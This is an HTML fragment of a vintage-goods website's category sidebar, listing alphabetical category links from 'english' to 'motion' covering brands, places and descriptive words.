	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintageoldstyle.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintageoldstyle.com/category/faconnable/" >faconnable</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintageoldstyle.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintageoldstyle.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintageoldstyle.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://vintageoldstyle.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
